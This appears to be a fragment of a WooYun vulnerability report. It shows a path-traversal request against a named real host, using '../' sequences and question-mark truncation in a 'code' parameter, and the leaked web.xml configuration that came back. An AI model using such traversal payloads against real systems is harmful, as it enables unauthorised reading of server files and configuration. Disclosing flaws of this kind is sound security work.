 vipclub.letv.com/dispatcher.action?code=APPLYT1/../../web.xml?
This XML file does not appear to have any style information associated with it. The document
<web-app xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
▼<context-param>
<param-name>webAppRootKey</param-name>
<param-value>member-view.root</param-value>
</context-param>
▼<context-param>
<param-name>log4jConfigLocation</param-name>
▼<param-value>
file:///${catalina.home}/app/config/member-view/log4j.properties
</param-value>
</context-param>
▼<listener>
<listener-class>org.springframework.web.util.Log4jConfigListener</listener-class>
</listener>
▼<!--
Loads the root application context of this web app at startup,
by default from "/WEB-INF/applicationContext.xml".
问号截断。。。。。。
www.wooyun.org